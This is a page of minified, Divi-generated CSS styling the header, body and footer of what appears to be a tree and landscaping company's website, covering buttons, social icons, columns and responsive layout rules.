.et_pb_button_0_tb_header:hover{padding-top:10px!important;padding-right:10px!important;padding-bottom:10px!important;padding-left:10px!important}.et_pb_button_0_tb_header_wrapper{margin-top:16px!important;margin-right:0px!important;margin-left:0px!important}body #page-container .et_pb_section .et_pb_button_0_tb_header{border-width:0px!important;border-radius:4px;font-size:10px;font-family:'Montserrat',Helvetica,Arial,Lucida,sans-serif!important;background-color:#009713}body #page-container .et_pb_section .et_pb_button_0_tb_header:after{font-size:1.6em}body.et_button_custom_icon #page-container .et_pb_button_0_tb_header:after{font-size:10px}body #page-container .et_pb_section .et_pb_button_0_tb_header:hover{background-image:initial;background-color:#31260c}.et_pb_button_0_tb_header{transition:background-color 300ms ease 0ms;float:right}.et_pb_button_0_tb_header,.et_pb_button_0_tb_header:after{transition:all 300ms ease 0ms}.et_pb_section_1_tb_header{border-bottom-color:#e5e5e5;z-index:-443;position:relative}.et_pb_section_1_tb_header.et_pb_section{padding-top:2px;padding-bottom:2px;background-color:rgba(26,19,4,0.8)!important}.et_pb_row_1_tb_header.et_pb_row{padding-top:0px!important;padding-bottom:0px!important;padding-top:0px;padding-bottom:0px}.et_pb_row_1_tb_header{z-index:-500!important;position:relative}.et_pb_column_3_tb_header{width:20%}.et_pb_social_media_follow .et_pb_social_media_follow_network_0_tb_header .icon:before,.et_pb_social_media_follow .et_pb_social_media_follow_network_1_tb_header .icon:before,.et_pb_social_media_follow .et_pb_social_media_follow_network_2_tb_header .icon:before,.et_pb_social_media_follow .et_pb_social_media_follow_network_3_tb_header .icon:before{transition:color 300ms ease 0ms}ul.et_pb_social_media_follow_0_tb_header{padding-right:179px!important;margin-top:9px!important}.et_pb_social_media_follow_0_tb_header li a.icon:before{transition:color 300ms ease 0ms;font-size:14px;line-height:28px;height:28px;width:28px}.et_pb_social_media_follow_0_tb_header li.et_pb_social_icon a.icon:before{color:#a09178}.et_pb_social_media_follow_0_tb_header li.et_pb_social_icon a.icon:hover:before{color:#353535}.et_pb_social_media_follow_0_tb_header li a.icon{height:28px;width:28px}.et_pb_blurb_0_tb_header.et_pb_blurb .et_pb_module_header,.et_pb_blurb_0_tb_header.et_pb_blurb .et_pb_module_header a,.et_pb_blurb_1_tb_header.et_pb_blurb .et_pb_module_header,.et_pb_blurb_1_tb_header.et_pb_blurb .et_pb_module_header a{font-family:'Montserrat',Helvetica,Arial,Lucida,sans-serif;font-size:13px;color:#FFFFFF!important;text-align:left}.et_pb_blurb_0_tb_header.et_pb_blurb{margin-top:15px!important;margin-bottom:3px!important;display:inline-block;float:right}.et_pb_blurb_0_tb_header.et_pb_blurb .et_pb_module_header{margin-left:-5px;margin-top:2px}.et_pb_blurb_0_tb_header .et-pb-icon,.et_pb_blurb_1_tb_header .et-pb-icon{font-size:21px;color:#009713;font-family:ETmodules!important;font-weight:400!important}.et_pb_blurb_0_tb_header .et_pb_main_blurb_image .et_pb_only_image_mode_wrap,.et_pb_blurb_0_tb_header .et_pb_main_blurb_image .et-pb-icon,.et_pb_blurb_1_tb_header .et_pb_main_blurb_image .et_pb_only_image_mode_wrap,.et_pb_blurb_1_tb_header .et_pb_main_blurb_image .et-pb-icon{background-color:RGBA(255,255,255,0)}.et_pb_blurb_1_tb_header.et_pb_blurb{padding-right:20px!important;margin-top:15px!important;margin-right:60px!important;margin-bottom:0px!important;display:inline-block;float:right}.et_pb_blurb_1_tb_header{z-index:-380;position:relative}.et_pb_blurb_1_tb_header.et_pb_blurb .et_pb_module_header{margin-left:-15px;margin-top:2px}.et_pb_blurb_1_tb_header .et_pb_blurb_content{max-width:200px}.et_pb_column_1_tb_header{padding-right:0px;padding-left:0px;width:65%!important}.et_pb_column_2_tb_header{padding-right:0px;padding-left:0px;width:15%!important}.et_pb_column_4_tb_header{z-index:532!important;position:relative}.et_pb_image_0_tb_header.et_pb_module,.et_pb_menu_0_tb_header.et_pb_module{margin-left:0px!important;margin-right:auto!important}@media only screen and (min-width:981px){.et_pb_row_0_tb_header,body #page-container .et-db #et-boc .et-l .et_pb_row_0_tb_header.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_0_tb_header.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_0_tb_header.et_pb_row{width:100%;max-width:100%}.et_pb_image_0_tb_header{width:95%}.et_pb_row_1_tb_header,body #page-container .et-db #et-boc .et-l .et_pb_row_1_tb_header.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_1_tb_header.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_1_tb_header.et_pb_row{width:95%;max-width:100%}}@media only screen and (max-width:980px){.et_pb_row_0_tb_header,body #page-container .et-db #et-boc .et-l .et_pb_row_0_tb_header.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_0_tb_header.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_0_tb_header.et_pb_row,.et_pb_row_1_tb_header,body #page-container .et-db #et-boc .et-l .et_pb_row_1_tb_header.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_1_tb_header.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_1_tb_header.et_pb_row{width:90%;max-width:90%}.et_pb_image_0_tb_header{width:230px}.et_pb_image_0_tb_header .et_pb_image_wrap img{width:auto}.et_pb_menu_0_tb_header{margin-top:0px!important}body #page-container .et_pb_section .et_pb_button_0_tb_header:after{display:inline-block;opacity:0}body #page-container .et_pb_section .et_pb_button_0_tb_header:hover:after{opacity:1}.et_pb_section_1_tb_header{border-bottom-color:#e5e5e5}}@media only screen and (min-width:768px) and (max-width:980px){.et_pb_button_0_tb_header,.et_pb_section_1_tb_header{display:none!important}}@media only screen and (max-width:767px){.et_pb_image_0_tb_header{width:150px}.et_pb_image_0_tb_header .et_pb_image_wrap img{width:auto}.et_pb_menu_0_tb_header{margin-top:0px!important}body #page-container .et_pb_section .et_pb_button_0_tb_header:after{display:inline-block;opacity:0}body #page-container .et_pb_section .et_pb_button_0_tb_header:hover:after{opacity:1}.et_pb_button_0_tb_header{display:none!important}.et_pb_section_1_tb_header{border-bottom-color:#e5e5e5;display:none!important}}div.et_pb_section.et_pb_section_0_tb_body,div.et_pb_section.et_pb_section_1_tb_body{background-image:url(https://gm2treelandscapingllc.com/wp-content/uploads/header-bg.png)!important}.et_pb_fullwidth_header_0_tb_body.et_pb_fullwidth_header .header-content h1,.et_pb_fullwidth_header_0_tb_body.et_pb_fullwidth_header .header-content h2.et_pb_module_header,.et_pb_fullwidth_header_0_tb_body.et_pb_fullwidth_header .header-content h3.et_pb_module_header,.et_pb_fullwidth_header_0_tb_body.et_pb_fullwidth_header .header-content h4.et_pb_module_header,.et_pb_fullwidth_header_0_tb_body.et_pb_fullwidth_header .header-content h5.et_pb_module_header,.et_pb_fullwidth_header_0_tb_body.et_pb_fullwidth_header .header-content h6.et_pb_module_header{font-weight:700;font-size:36px}.et_pb_fullwidth_header_0_tb_body{padding-top:100px;padding-bottom:100px}.et_pb_post_content_0_tb_body.et_pb_post_content a{color:#009713!important}.et_pb_team_member_0_tb_body.et_pb_team_member{border-radius:20px 20px 20px 20px;overflow:hidden;border-width:5px;border-color:#000000}.et_pb_sidebar_0_tb_body.et_pb_widget_area,.et_pb_sidebar_0_tb_body.et_pb_widget_area li,.et_pb_sidebar_0_tb_body.et_pb_widget_area li:before,.et_pb_sidebar_0_tb_body.et_pb_widget_area a{color:#000000!important}@media only screen and (max-width:980px){.et_pb_fullwidth_header_0_tb_body{padding-top:50px;padding-bottom:50px}}.footer-line{width:50px;float:left;border:1px solid #009713}ul.footer-menu li{display:inline-block;margin-right:15px!important;padding:0!important}ul.footer-menu{padding:0;margin:0}.et_pb_section_0_tb_footer.et_pb_section{padding-bottom:0px}.et_pb_section_1_tb_footer.et_pb_section{padding-bottom:0px;background-color:#ccead0!important}.et_pb_row_0_tb_footer{height:1000px;min-height:338.1px}.et_pb_row_0_tb_footer.et_pb_row{padding-bottom:0px!important;margin-bottom:0px!important;padding-bottom:0px}.et_pb_row_0_tb_footer,body #page-container .et-db #et-boc .et-l .et_pb_row_0_tb_footer.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_0_tb_footer.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_0_tb_footer.et_pb_row{width:100%}.et_pb_image_0_tb_footer{text-align:left;margin-left:0}.et_pb_text_0_tb_footer.et_pb_text,.et_pb_text_6_tb_footer.et_pb_text a{color:#000000!important}.et_pb_text_0_tb_footer{line-height:17px;font-size:12px;line-height:17px}.et_pb_social_media_follow .et_pb_social_media_follow_network_0_tb_footer.et_pb_social_icon .icon:before,.et_pb_social_media_follow .et_pb_social_media_follow_network_1_tb_footer.et_pb_social_icon .icon:before,.et_pb_social_media_follow .et_pb_social_media_follow_network_2_tb_footer.et_pb_social_icon .icon:before,.et_pb_social_media_follow .et_pb_social_media_follow_network_3_tb_footer.et_pb_social_icon .icon:before{color:#006c0e}ul.et_pb_social_media_follow_0_tb_footer{padding-right:112px!important;margin-right:-5px!important}.et_pb_social_media_follow_0_tb_footer{width:91.5%;max-width:100%}.et_pb_text_1_tb_footer h3,.et_pb_text_3_tb_footer h3,.et_pb_text_5_tb_footer h3{font-weight:800;text-transform:uppercase;font-size:16px;color:#2d230c!important}.et_pb_text_6_tb_footer.et_pb_text,.et_pb_text_7_tb_footer.et_pb_text{color:#333333!important}.et_pb_text_6_tb_footer{line-height:25px;font-size:12px;line-height:25px}.et_pb_text_7_tb_footer{line-height:30px;line-height:30px}.et_pb_section_2_tb_footer.et_pb_section{padding-top:0px;padding-bottom:0px;background-color:#003507!important}.et_pb_row_1_tb_footer,body #page-container .et-db #et-boc .et-l .et_pb_row_1_tb_footer.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_1_tb_footer.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_1_tb_footer.et_pb_row{width:90%}.et_pb_text_8_tb_footer.et_pb_text,.et_pb_text_8_tb_footer.et_pb_text a,.et_pb_text_9_tb_footer.et_pb_text{color:#FFFFFF!important}.et_pb_text_8_tb_footer,.et_pb_text_9_tb_footer{font-weight:300;font-size:11px;padding-top:0px!important;padding-bottom:0px!important;margin-top:0px!important;margin-bottom:0px!important}.et_pb_image_1_tb_footer{padding-top:10px;text-align:right;margin-right:0}.et_pb_section_3_tb_footer.et_pb_section{background-color:#003507!important}.et_pb_social_media_follow_network_0_tb_footer.et_pb_social_icon a.icon,.et_pb_social_media_follow_network_1_tb_footer.et_pb_social_icon a.icon,.et_pb_social_media_follow_network_2_tb_footer.et_pb_social_icon a.icon,.et_pb_social_media_follow_network_3_tb_footer.et_pb_social_icon a.icon{border-radius:50px 50px 50px 50px;border-color:#666666}@media only screen and (min-width:981px){.et_pb_column_0_tb_footer{width:20%!important}.et_pb_column_1_tb_footer,.et_pb_column_2_tb_footer{width:18%!important}}@media only screen and (max-width:980px){.et_pb_section_0_tb_footer.et_pb_section{padding-bottom:0px}.et_pb_column_0_tb_footer{width:100%}.et_pb_image_0_tb_footer .et_pb_image_wrap img,.et_pb_image_1_tb_footer .et_pb_image_wrap img{width:auto}.et_pb_image_1_tb_footer{text-align:center;margin-left:auto;margin-right:auto}}@media only screen and (min-width:768px) and (max-width:980px){.et_pb_column_1_tb_footer{width:30%!important}.et_pb_column_2_tb_footer{width:40%!important}}@media only screen and (max-width:767px){.et_pb_section_0_tb_footer.et_pb_section{padding-bottom:0px}.et_pb_image_0_tb_footer .et_pb_image_wrap img,.et_pb_image_1_tb_footer .et_pb_image_wrap img{width:auto}.et_pb_column_1_tb_footer,.et_pb_column_2_tb_footer{width:100%}}